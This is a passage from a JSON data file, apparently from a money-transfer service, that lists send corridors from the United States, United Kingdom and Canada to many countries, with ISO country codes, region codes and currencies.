:"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 